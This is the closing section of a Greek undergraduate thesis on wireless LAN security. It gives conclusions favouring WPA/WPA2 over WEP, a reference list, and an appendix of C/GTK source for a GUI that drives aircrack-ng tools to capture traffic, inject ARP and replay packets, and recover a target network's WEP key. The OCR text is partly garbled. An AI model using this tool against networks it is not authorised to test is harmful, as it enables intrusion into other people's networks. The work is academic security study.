Τρόποι για να προστατεύσουµε το τοπικό µας ασύρµατο δίκτυο υπάρχουν. Ακόµα και σε δίκτυα που χρησιµοποιούν τη µέθοδο κρυπτογράφησης WEP. Αν ενεργοποιήσουµε µια µέθοδο όπως το MAC filtering που επιτρέπει µόνο σε συγκεκριµένες MAC διευθύνσεις να έχουν πρόσβαση στο ασύρµατο δίκτυό µας βελτιώνουµε την ασφάλεια του δικτύου µας αλλά και πάλι η κρυπτογράφηση WEP είναι ευάλωτη. Για αυτό προτείνουμε στους χρήστες να καταφύγουν σε άλλες µεθόδους κρυπτογράφησης όπως είναι το WPA και το WPA2.

Μέχρι και αυτήν την στιγµή που γράφεται η συγκεκριµένη πτυχιακή εργασία δεν έχει βρεθεί τρόπος παραβίασης των συγκεκριµένων µεθόδων κρυπτογράφησης. Ο µόνος τρόπος παραβίασης είναι µε τη χρήση της τεχνικής Brute Force η οποία δοκιµάζει όλους τους πιθανούς συνδυασµούς γραµµάτων αριθµών και συµβόλων για να βρει το κλειδί που χρησιµοποιείται. Η χρήση τυχαίων γραµµάτων, συµβόλων και αριθµών µαζί σε ένα 128-bit κλειδί καθιστά τη διαδικασία παραβίασης του σχεδόν αδύνατη.

Τρόποι για να προστατεύσουµε το ασύρµατο δίκτυό µας και τα προσωπικά µας δεδοµένα υπάρχουν. Το µόνο που απαιτείται είναι ένας χρήστης ενηµερωµένος και ενεργός. Ο µεγαλύτερος κίνδυνος για την ασφάλεια των προσωπικών µας δεδοµένων είµαστε εµείς οι ίδιοι και η αµάθειά µας.

# ΑΝΑΦΟΡΕΣ

[1] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/IEEE\_802.11

[2] Crow, B.P. Widjaja, I. Kim, L.G. Sakai, P.T. Mitre Corp., "IEEE 802.11 Wireless Local Area Networks", IEEE Communications Magazine, vol. 35, pp 116, Sep 1997

[3] Abdullah, A.N.M. Moinudeen, H. Al-Khateeb, W. Dept. of Electr. & Comput. Eng., Concordia Univ., Montreal, Que., "Scalability and performance analysis of IEEE 802.11a" in "Electrical and Computer Engineering, 2005. Canadian Conference on",1-4 May 2005, Saskatoon, Sask. Available: IEEE Xplore, http://www.ieee.org. [Accessed: 28 Feb. 2011]

[4] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/IEEE\_802.11b-1999

[5] 3com, "IEEE 802.11b Wireless LANs" [Online]. Available: http://www.3com.com/other/pdfs/infra/corpinfo/en\_US/50307201.pdf. [Accessed: 28 Feb. 2011].

[6] Wi-Fi Alliance, "Wi-Fi Alliance Certification of IEEE 802.11g Q & A" [Online]. Available:http://www.wifi.org/files/kc\_5\_WFA%20Certification%20of%20IEEE%20 802.11g-English\_12-30-04.pdf [Accessed: 28 Feb. 2011]

[7] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/IEEE\_802.11g-2003

[8] Wi-Fi Alliance, "Wi-Fi CERTIFIED™ n: Longer-Range, Faster-Throughput, Multimedia-Grade Wi-Fi® Networks (2009)" [Online]. Available: http://www.wifi.org/register.php?file=wp\_Wi-Fi\_CERTIFIED\_n\_Industry.pdf [Accessed: 28 Feb. 2011]

[9] ifixit, [Online]. Available: http://www.ifixit.com/Teardown/Airport-Extreme-802- 11n-Teardown/438/1

[10] mods-n-clocks, [Online]. Available: http://www.mods-n-clocks.co.uk/?p=61

[11] Jyh-Cheng Chen, Ming-Chia Jiang, Yi-wen Liu, Nat. Tsing Hua Univ, "Wireless LAN security and IEEE 802.11i", IEEE Wireless Communications, vol. 12, pp 27-36, 14 Mar 2005

[12] Jon Edney, William A. Arbaugh, Real 802.11 Security: Wi-Fi Protected Access and 802.11i, Addison-Wesley Professional, 2003

Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου

[13] Moxa.com, [Online].Available:

http://www.moxa.com/newsletter/connection/2008/07/The\_Security\_of\_IEEE\_802\_ 11.htm

[14] Bradley Mitchell, [Online]. Available: http://compnetworking.about.com/cs/wirelesssecurity/g/bldef\_wep.htm

[15] Hubpages.com, "Learn About WEP Encryption And Why It Doesn't Work", [Online]. Available: http://hubpages.com/hub/WEP-WPA-WPA2-Learn-About-Wireless-Networking-and-Securities

[16] Cisco.com, [Online]. Available:

http://www.cisco.com/en/US/docs/wireless/bridge/350/configuration/guide/br350ch 8.html

[17] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/Related-key\_attack

[18] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/RC4

[19] Microsoft, [Online]. Available: http://technet.microsoft.com/enus/library/cc757419%28WS.10%29.aspx

[20] Vocal Technologies, [Online]. Available: http://www.vocal.com/data\_sheets/RC4.pdf

[21] Andrew Roos, [Online]. Available: http://marcel.wanda.ch/Archive/WeakKeys

[22] Microsoft, [Online]. Available: http://technet.microsoft.com/enus/library/bb878126.aspx

[23] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/Wi-Fi\_Protected\_Access

[24] Microsoft, [Online]. Available: http://technet.microsoft.com/enus/network/bb643147

[25] Barb Bowman, [Online]. Available: http://www.microsoft.com/windowsxp/using/networking/expert/bowman\_03july28. mspx

[26] Microsoft, [Online]. Available: http://technet.microsoft.com/enus/library/bb878126.aspx

[27] Wi-Fi.org, [Online]. Available: http://www.wifi.org/knowledge\_center\_overview.php?docid=4582

[28] Microsoft, [Online]. Available: http://support.microsoft.com/kb/893357

[29] Zdnet.com [Online]. Available: http://www.zdnet.com/blog/ou/understandingthe-updated-wpa-and-wpa2-standards/67

[30] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/IEEE\_802.11i-2004

[31] David B. Jacobs, [Online]. Available: http://searchnetworking.techtarget.com/tip/Wireless-security-protocols-How-WPAand-WPA2-work

[32] Microsoft, [Online]. Available: http://technet.microsoft.com/enus/library/bb878096.aspx

[33] Aircrack-Ng, [Online]. Available: http://www.aircrack-ng.org/

[34] Glade, [Online]. Available: http://glade.gnome.org/

[35] GTK, [Online]. Available: http://www.gtk.org/

[36] Aircrack-ng, [Online]. Available: http://www.aircrackng.org/doku.php?id=airodump-ng

[37] Aircrack-ng, [Online]. Available: http://www.aircrackng.org/doku.php?id=aireplay-ng

[38] About.com, [Online]. Available: http://linux.about.com/library/cmd/blcmdl3\_execl.htm

[39] Wikipedia, [Online]. Available: http://en.wikipedia.org/wiki/Address\_Resolution\_Protocol

[40] Aircrack-ng, [Online]. Available: http://aircrackng.org/doku.php?id=interactive\_packet\_replay

[41] Aircrack-ng, [Online]. Available: http://aircrack-ng.org/doku.php?id=arprequest reinjection

[42] Aircrack-ng, [Online]. Available: http://www.aircrackng.org/doku.php?id=aircrack-ng&s[]=korek

[43] Tu-darmstadt.de, [Online]. Available: http://www.cdc.informatik.tudarmstadt.de/aircrack-ptw/

## ΒΙΒΛΙΟΓΡΑΦΙΑ

- 1. Bing Benny, Wireless local area networks : the new wireless revolution, New York : Wiley-Interscience, 2002
- 2. Farooq Anjum, Mouchtaris Petros, Security for wireless ad hoc networks, New York: Wiley-Interscience, 2007
- 3. Frank Ohrtman, Roeder Konrad, Wi-Fi handbook : building 802.11b wireless networks, New York : McGraw-Hill, 2003
- 4. Gast Matthew, 802.11 wireless networks : the definitive guide, Beijing : O'Reilly, 2002
- 5. Jon Edney, William A., Real 802.11 Security: Wi-Fi Protected Access and 802.11i, Arbaugh : Addison-Wesley, 2003
- 6. Jim Geier, Implementing 802.1X Security Solutions for Wired and Wireless Networks, New York : Wiley, 2008
- 7. Syd Logan, GTK+ Programming in C, London : Prentice Hall, 2001

### ΠΑΡΑΡΤΗΜΑ Α΄

- #include <gtk/gtk.h>
- #include <string.h>
- #include <stdlib.h>
- #include <stdio.h>
- #include <unistd.h>
- #include <sys/types.h>
- #include <signal.h>
- GtkWidget \*mac\_victim\_textbox; GtkWidget \*name\_victim\_textbox;
- GtkWidget \*channel victim textbox;
- GtkWidget \*power\_victim\_textbox;
- GtkWidget \*combo;
- GtkWidget \*treeview;
- GtkWidget \*scanbutton;
- GtkWidget \*testinjectbutton;
- GtkWidget \*startbutton;
- GtkWidget \*stopbutton;
- GtkWidget \*statusbar;
- GtkWidget \*attackboxcombo;
- GtkWidget \*key\_textbox;
- GtkWidget \*progress\_bar;
- GtkWindow \*about\_text;
- GtkListStore \*store;
- GtkTreeIter iter;
- GtkTreeSelection \*sel;
- GtkTreeModel \*model;
- FILE \*fp;



```
Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου 
int scan_flag = 0; 
// Sinartisi gia kopsimo String 
gchar *g_substr (const gchar* string, gint start, gint end) { 
     gsize len = (end - start +1);
     qchar * output = q malloc0 (len + 1);
      return g_utf8_strncpy (output, &string[start], len); 
} 
//Otan patithei to koumpi About emfanizetai to parathiro me 
to about 
void on_About_clicked (GtkObject *object, gpointer user_data) 
{ 
      gtk_widget_show_now(about_text); 
} 
//Otan klisei to para8iro me to about eksafanizetai
void on_closedialog_clicked (GtkObject *object, gpointer 
user data) {
      gtk_widget_hide(about_text); 
} 
//Otan o xristis epileksei tin karta diktiou tou, ginetai 
dia8esimo to koumpi scan
```

```
Πτυχιακή εργασία του φοιτητή Μαραγκού Παύλου
```

```
void cb_changed_combo( GtkComboBox *combo, gpointer data) { 
      gtk_widget_set_sensitive ( scanbutton, TRUE); 
} 
//Otan o xristis epileksei to eidos tis epitheseis to koumpi 
start ginetai dia8esimo 
void cb_changed_attackboxcombo( GtkComboBox *combo, gpointer 
data) { 
      gtk_widget_set_sensitive ( startbutton, TRUE); 
} 
//Sinartisi p elegxei an exei vre8ei to kleidi, an exei 
vre8ei stamataei ola ta proccesses kai to emfanizei
void key_check (gpointer key_check ) { 
      gtk_progress_bar_pulse(progress_bar); 
     if ( access ( "key.txt", F_OK ) != -1) {
           kill(pID, SIGKILL); 
           kill(pID2, SIGKILL); 
           kill(pID3, SIGKILL); 
           system("killall aireplay-ng"); 
          fp = fopen( "key.txt", "r" );
          while (fgets(path, PATH_MAX, fp) != NULL) {
               Key = path;
```
}

```
 pclose(fp); 
qtk entry set text(GTK_ENTRY(key_textbox), Key);
 g_timer_stop(xronos);
```

```
 gtk_statusbar_push(statusbar,gtk_statusbar_get_context_i
d(statusbar,"xronos"),g_ascii_dtostr(buffer1,sizeof(buffer1),
g_timer_elapsed(xronos, NULL))); 
           g_timer_reset(xronos); 
           g_idle_remove_by_data(key_check); 
      }
```
}

//otan patithei to koumpi Start, ginetai elegxos gia to poia epi8esi exei epilex8ei kai ektelountai oi kataliles entoles void on\_start\_clicked (GtkObject \*object, gpointer user\_data) {

```
 gtk_widget_set_sensitive ( testinjectbutton, FALSE); 
      gtk_widget_set_sensitive ( stopbutton, TRUE); 
      gtk_widget_set_sensitive ( scanbutton, FALSE); 
      gtk_widget_set_sensitive ( startbutton, FALSE); 
     gtk widget set sensitive ( attackboxcombo, FALSE);
      comboid = gtk_combo_box_get_active(attackboxcombo); 
     if(comboid == 0){
           system("killall airodump-ng"); 
          pID = fork();
          if (pID == 0) {
                execl("/usr/sbin/airodump-ng","airodump-ng","-
c",channel,"--bssid",targetmac,"-
w","output",MonitorName,NULL); 
 } 
          xronos = q timer new();
          command = "aireplay-ng -1 0 -e ";
```

```
 command = g_strconcat (command , targetname, NULL); 
           command = g_strconcat (command ," -a ", NULL); 
           command = g_strconcat (command , targetmac, NULL); 
          command = g_{\text{stroncat}} (command , " -h ", NULL);
           command = g_strconcat (command , CardMacAddress, 
NULL); 
          command = q strconcat (command , " ", NULL);
           command = g_strconcat (command , MonitorName, 
NULL); 
           system(command); 
          pID2 = fork();
          if (pID2 == 0) execl("/usr/sbin/aireplay-ng","aireplay-ng","-
3","-b",targetmac,"-h",CardMacAddress,MonitorName,NULL); 
 } 
          pID3 = fork()if (pID3 == 0) sleep(600); 
               command = "aircrack-ng -q -1 key.txt -b ";
                command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command , " 
output*.cap", NULL); 
      gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox), 
command); 
                execl("/bin/bash","/bin/bash","-
c",command,NULL); 
           } 
           g_idle_add (key_check, key_check ); 
      } 
     else if (combined == 1) system("killall airodump-ng");
```
### 118 από 133

```
pID = fork();
          if (pID == 0) execl("/usr/sbin/airodump-ng","airodump-ng","-
c",channel,"--bssid",targetmac,"-
w","output",MonitorName,NULL); 
 } 
          xronos = g_ttimer_new();
          command = "aireplay-ng -1 0 -e ";
           command = g_strconcat (command , targetname, NULL); 
          command = q_{\text{stroncat}} (command , " -a ", NULL);
          command = q_strconcat (command, targetmac, NULL);
          command = q strconcat (command , " -h ", NULL);
           command = g_strconcat (command , CardMacAddress, 
NULL); 
           command = g_strconcat (command , " ", NULL); 
           command = g_strconcat (command , MonitorName, 
NULL); 
           gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox),
command); 
           system(command); 
          pID2 = fork()if (pID2 == 0) execl("/usr/sbin/aireplay-ng","aireplay-ng","-
3","-b",targetmac,"-h",CardMacAddress,MonitorName,NULL); 
 } 
          pID3 = fork();
          if (pID3 == 0) sleep(600); 
                command = "aircrack-ng -q -z -l key.txt -b "; 
                command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command , " 
output*.cap", NULL);
```

```
gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox),
command); 
                execl("/bin/bash","/bin/bash","-
c",command,NULL); 
           } 
           g_idle_add (key_check, key_check ); 
      } 
     else if (combined == 2) system("killall airodump-ng"); 
          pID = fork();
          if (pID == 0) execl("/usr/sbin/airodump-ng","airodump-ng","-
c",channel,"--bssid",targetmac,"-
w","output",MonitorName,NULL); 
 } 
          xronos = q_ttimer_new();
          command = "aireplay-ng -1 0 -e ";
           command = g_strconcat (command , targetname, NULL); 
           command = g_strconcat (command ," -a ", NULL); 
           command = g_strconcat (command , targetmac, NULL); 
           command = g_strconcat (command , " -h ", NULL); 
           command = g_strconcat (command , CardMacAddress, 
NULL); 
          command = g_{\text{stroncat}} (command , " ", NULL);
           command = g_strconcat (command , MonitorName, 
NULL); 
           system(command); 
          pID2 = fork()if (pID2 == 0) {
                command = "aireplay-ng -2 -b ";
                 command = g_strconcat (command , targetmac, 
NULL);
                command = g_strconcat (command ," -h ", NULL);
```

```
 command = g_strconcat (command , 
CardMacAddress, NULL); 
                command = g_strconcat (command , " -c ", 
NULL); 
                command = g_strconcat (command 
,"FF:FF:FF:FF:FF:FF", NULL); 
                command = g_strconcat (command , " -p 0841 ", 
NULL); 
                command = g_strconcat (command , MonitorName, 
NULL); 
               fp = popen(command, "w");
                fprintf(fp, "y"); 
                pclose(fp); 
 } 
           pID3 = fork(); 
          if (pID3 == 0) sleep(600); 
               command = "aircrack-ng -q -1 key.txt -b ";
                command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command , " 
output*.cap", NULL); 
      gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox), 
command); 
                execl("/bin/bash","/bin/bash","-
c",command,NULL); 
 } 
           g_idle_add (key_check, key_check ); 
      } 
     else if (combined == 3) system("killall airodump-ng"); 
          pID = fork();
          if (pID == 0) {
```

```
 execl("/usr/sbin/airodump-ng","airodump-ng","-
c",channel,"--bssid",targetmac,"-
w","output",MonitorName,NULL); 
 } 
          xronos = q_timer_new();
          command = "aireplay-ng -1 0 -e ";
          command = q_{\text{stroncat}} (command, targetname, NULL);
          command = q strconcat (command , " -a ", NULL);
           command = g_strconcat (command , targetmac, NULL); 
           command = g_strconcat (command , " -h ", NULL); 
           command = g_strconcat (command , CardMacAddress, 
NULL); 
           command = g_strconcat (command , " ", NULL); 
           command = g_strconcat (command , MonitorName, 
NULL); 
           system(command); 
          pID2 = fork()if (pID2 == 0) {
               command = "aireplay-ng -2 -b ";
                 command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command ," -h ", NULL); 
                command = g_strconcat (command , 
CardMacAddress, NULL); 
                command = g_strconcat (command , " -c ", 
NULL); 
                command = g_strconcat (command 
,"FF:FF:FF:FF:FF:FF", NULL); 
                command = g_strconcat (command , " -p 0841 ", 
NULL); 
                command = g_strconcat (command , MonitorName, 
NULL); 
               fp = popen(command, "w");
                fprintf(fp, "y");
```
### 122 από 133

```
 pclose(fp); 
 } 
          pID3 = fork();
          if (pID3 == 0) {
                sleep(600); 
                command = "aircrack-ng -q -z -l key.txt -b "; 
                command = g_strconcat (command , targetmac, 
NULL); 
                command = g_strconcat (command , " 
output*.cap", NULL); 
     gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox),
command); 
                execl("/bin/bash","/bin/bash","-
c",command,NULL); 
 } 
           g_idle_add (key_check, key_check ); 
      } 
} 
//Otan to koumpi Stop patithei stamatane ola ta proccesses 
kai kapoia koumpia ginontai energa 
void on_stop_clicked (GtkObject *object, gpointer user_data) 
{ 
      kill(pID, SIGKILL); 
      kill(pID2, SIGKILL); 
      kill(pID3, SIGKILL); 
      system("killall aireplay-ng"); 
      g_timer_stop(xronos); 
      g_idle_remove_by_data(key_check); 
      gtk_widget_set_sensitive ( attackboxcombo, TRUE); 
      gtk_widget_set_sensitive ( startbutton, TRUE); 
      gtk_widget_set_sensitive ( testinjectbutton, TRUE); 
      gtk_widget_set_sensitive ( scanbutton, TRUE);
```

```
} 
void on_window_destroy (GtkObject *object, gpointer
user_data) { 
      system("killall airodump-ng"); 
      system("killall aireplay-ng"); 
      system("killall aircrack-ng"); 
      system("rm key.txt"); 
      system("rm temp_networks.txt"); 
      command = "airmon-ng stop "; 
      command = g_strconcat (command , MonitorName, NULL); 
      system(command); 
      system("rm output*.cap"); 
      system("rm output*.csv"); 
      system("rm output*.kismet.netxml"); 
      system("rm replay_src*.cap"); 
      system("rm replay_arp*.cap"); 
      gtk_main_quit(); 
} 
//Diavazei ta diathesima diktia apo ena arxeio txt pou 
dimiourgeitai 
void read_stream(gpointer read) { 
     if (flag == 0)fgets(path, PATH_MAX, fp2);
          counter = 0;while(1)\{if (path[counter] == NULL) {
                     break; 
 } 
                counter++; 
 }
```

```
if(path[counter-1] == 10 & x path[counter-2] == 72& path[counter - 3] == 49 & path[counter -4] == 59 & flag
== 0) {
               counter2++;//elegxos gia to telos tou arxeiou, 
otan to treksei 100 fores tote stamatame to grapsimo. 
              if(counter2 == 100)fclose(scan_networks);
                    scan_networks = 
fopen("temp_networks.txt", "r"); 
                    while (fgets(path, PATH_MAX, 
scan_networks) != NULL && flag == 0){
                        counter3++; 
                       counter = 0; xaraktires = 0; 
                       kena = 0;if (counter3 > 5)while(1)\{ if (path[counter] == 
NULL){ 
                                      break; 
 } 
                                  counter++; 
                                 if(path[1] == 32)flag = 1;
                                      break; 
 } 
                                 if(path[counter] == 10) targetmac 
=g_substr(path, 1, 17);
                                      power = 
g_substr(path,19,22); 
                                       channel = 
q substr(path, 47, 49);
```

```
 encryption = 
q substr(path, 57, 60); targetname = 
g_substr(path,74,counter); 
                                  gtk_list_store_append 
(store, &iter); 
                                  gtk_list_store_set 
(store, &iter, 0, targetmac, 1, power, 2, channel, 3, 
encryption, 4, targetname, -1);
 } 
 } 
 } 
 } 
                flag = 1;
                 gtk_button_set_label( scanbutton, 
"ReScan"); 
                 gtk_widget_set_sensitive ( scanbutton, 
TRUE); 
 } 
             else if(counter2 <100){ 
                 fclose(scan_networks); 
                 scan_networks = 
fopen("temp_networks.txt", "w+"); 
 } 
 } 
         if(counter2<100){ 
             fprintf(scan_networks,path); 
 } 
     } 
}
```

```
void on_scan_clicked (GtkObject *object, gpointer user_data) 
{ 
     if (scan_flag == 0)qtk widget set sensitive ( scanbutton, FALSE);
          qtk widget_set_sensitive ( combo, FALSE);
           SelectedCard = 
gtk_combo_box_get_active_text(GTK_COMBO_BOX(combo)); 
           SelectedCard = g_substr(SelectedCard, 0, 
strlen(SelectedCard)-2); 
          command = "ifconfig | grep -e ";
          cutcommand = " | awk |print $5 }'";
           command = g_strconcat (command, SelectedCard, NULL 
); 
          command = g_{\text{stroncat}} (command, cutcommand, NULL);
          fp = popen(command, "r");
          while (fgets(path, PATH_MAX, fp) != NULL}
                CardMacAddress = path; 
 } 
           pclose(fp); 
           CardMacAddress = g_substr(CardMacAddress, 0, 
strlen(CardMacAddress)-2); 
           command = "airmon-ng start "; 
          cutcommand = " | grep -e monitor | sed -s 1/^s/d' |
sed 's/^ *//' | sed 's/.//' | sed 's/.$//' | awk '{print 
SNF'";
          SelectedItem = q strconcat (command , SelectedCard,
NULL); 
           SelectedItem = g_strconcat (SelectedItem, 
cutcommand, NULL); 
           fp = popen(SelectedItem , "r"); 
          while (fgets(path, PATH_MAX, fp) != NULL}
                MonitorName = path; 
 }
```

```
 pclose(fp); 
          MonitorName = q \text{ substrate}(MonitorName, 0,
strlen(MonitorName)-2); 
          scan_flag = 1;
      } 
      else { 
           g_idle_remove_by_data(read); 
           system("killall airodump-ng"); 
          counter = 0;counter2 = 0;counter3 = 0;
          qtk list store clear(store);
           gtk_widget_set_sensitive ( scanbutton, FALSE); 
      } 
      command = "/bin/bash -c 'airodump-ng "; 
      command = g_strconcat (command , MonitorName, NULL); 
     command = g_{\text{stroncat}} (command, " 2 > \&1' ", NULL);
     fp2 = popen(command, "r");
      setvbuf ( fp2, NULL, _IOLBF, 1024); 
      scan_networks = fopen("temp_networks.txt", "w+"); 
     flag = 0; g_idle_add (read_stream, read); 
} 
//Molis patithei to TestInjection ekteleitai ena procccess 
pou elegxei an to Access Point einai eyalwto 
void on_testinjection_clicked (GtkObject *object, gpointer 
user data) \{ g_idle_remove_by_data(read); 
      command = "airmon-ng stop "; 
      command = g_strconcat (command , MonitorName, NULL); 
      system(command); 
      command = "airmon-ng start "; 
      command = g_strconcat (command , SelectedCard , NULL);
```

```
 command = g_strconcat (command , channel, NULL); 
      system(command); 
     command = "aireplay-ng -9 -e ";
     command = q_{\text{stroncat}} (command, targetname, NULL);
      command = g_strconcat (command ," -a " , NULL); 
     command = q_{\text{stroncat}} (command , targetmac , NULL);
     command = g_{\text{stroncat}} (command , " " , NULL);
      command = g_strconcat (command , MonitorName , NULL); 
      command = g_strconcat (command, " | grep -e Injection", 
NULL); 
     fp = popen(command, "r");while (fgets(path, PATH_MAX, fp) != NULL) {
           InjectionStatus = path; 
      } 
      pclose(fp); 
      InjectionStatus = g_substr(InjectionStatus, 8, 
strlen(InjectionStatus)-2); 
      gtk_statusbar_push(statusbar,gtk_statusbar_get_context_i
d(statusbar,"injectionstatus"),InjectionStatus); 
} 
//Otan epileksei o xristis kapoio diktio enimerwnontai ta 
textboxes deksia. 
void on treeview cursor changed (GtkObject *object, gpointer
user_data) { 
      sel = 
gtk tree view get selection(GTK TREE VIEW(treeview));
      model = 
gtk_tree_view_get_model(GTK_TREE_VIEW(treeview)); 
      gtk_tree_selection_get_selected ( sel, &model, &iter); 
      gtk_tree_model_get(model, &iter, 0, &targetmac, 1,
&power, 2, &channel, 3, &encryption, 4, &targetname, -1); 
     targetname = q substr(targetname, 0, strlen(targetname)-
2);
```

```
 gtk_entry_set_text(GTK_ENTRY(mac_victim_textbox), 
targetmac); 
      gtk_entry_set_text(GTK_ENTRY(name_victim_textbox),
targetname); 
     gtk_entry_set_text(GTK_ENTRY(channel_victim_textbox),
encryption); 
      gtk_entry_set_text(GTK_ENTRY(power_victim_textbox), 
power); 
      gtk_widget_set_sensitive ( testinjectbutton, TRUE); 
} 
int main( int argc, char **argv ) { 
      GtkBuilder *builder; 
      GtkWidget *window; 
      GtkWidget *cardbox; 
      GtkWidget *attackbox; 
     GError *error = NULL;
     gtk_init( &argc, &argv ); 
     builder = gtk_builder_new(); 
     if( ! gtk_builder_add_from_file( builder, 
"ptyxiaki.glade", &error ) ) { 
           g_warning( "%s", error->message ); 
           g_free( error ); 
           return( 1 ); 
      } 
     scanbutton = GTK_WIDGET( qtk_builder qet_object(
builder, "scan" ) ); 
      testinjectbutton = GTK_WIDGET( gtk_builder_get_object( 
builder, "testinjection" ) ); 
      startbutton = GTK_WIDGET( gtk_builder_get_object( 
builder, "start" ) );
```

```
 stopbutton = GTK_WIDGET( gtk_builder_get_object( 
builder, "stop" ) ); 
      window = GTK_WIDGET( gtk_builder_get_object( builder, 
"window1" ) ); 
     about text = GTK WIDGET( gtk builder get object(
builder, "about_text" ) ); 
     cardbox = GTK WIDGET( gtk builder get object( builder,
"cardbox" ) ); 
      attackbox = GTK_WIDGET( gtk_builder_get_object( builder, 
"attackbox" ) ); 
      treeview = GTK_WIDGET( gtk_builder_get_object( builder, 
"treeview" ) ); 
      mac_victim_textbox = GTK_WIDGET( 
gtk_builder_get_object( builder, "mac_victim_textbox" ) ); 
      name_victim_textbox = GTK_WIDGET( 
gtk_builder_get_object( builder, "name_victim_textbox" ) ); 
      channel_victim_textbox = GTK_WIDGET( 
gtk_builder_get_object( builder, "channel_victim_textbox" ) 
); 
      power_victim_textbox = GTK_WIDGET( 
gtk_builder_get_object( builder, "power_victim_textbox" ) ); 
      statusbar = GTK_WIDGET( gtk_builder_get_object( builder, 
"status bar" ) );
      key_textbox = GTK_WIDGET( gtk_builder_get_object( 
builder, "key_textbox" ) ); 
      progress_bar = GTK_WIDGET( gtk_builder_get_object(
builder, "progress bar" ) );
      combo = gtk_combo_box_new_text(); 
      attackboxcombo = gtk_combo_box_new_text(); 
      gtk_box_pack_end( GTK_BOX( cardbox ), combo, FALSE, 
FALSE, 0 ); 
      gtk_box_pack_end( GTK_BOX( attackbox ), attackboxcombo, 
FALSE, FALSE, 0 ); 
      gtk_widget_set_sensitive ( scanbutton, FALSE);
```

```
 gtk_widget_set_sensitive ( testinjectbutton, FALSE); 
     gtk widget set sensitive ( startbutton, FALSE);
      gtk_widget_set_sensitive ( stopbutton, FALSE); 
      //Treksimo tou script gia eyresi kai eisagwgi simvatwn 
kartwn sto combobox 
     fp = popen("airmon-ng | grep -v '^$' | grep -v
'Interface' | cut -f1 | awk \{'print $1'\}", "r");
     if (fp == NULL) {
           gtk_combo_box_append_text(GTK_COMBO_BOX(combo), 
"Null"); 
      } 
     while (fgets(path, PATH_MAX, fp) != NULL) {
           gtk_combo_box_append_text(GTK_COMBO_BOX(combo), 
path); 
      } 
      pclose(fp); 
      //gemisma tou attack type combo box 
      gtk_combo_box_append_text(GTK_COMBO_BOX(attackboxcombo), 
"Arp Request KoreK"); 
      gtk_combo_box_append_text(GTK_COMBO_BOX(attackboxcombo), 
"Arp Request PTW"); 
      gtk_combo_box_append_text(GTK_COMBO_BOX(attackboxcombo), 
"Interactive Packet Replay KoreK"); 
      gtk_combo_box_append_text(GTK_COMBO_BOX(attackboxcombo), 
"Interactive Packet Replay PTW"); 
     store = GTK WIDGET( qtk builder qet object( builder,
"datastore" ) ); 
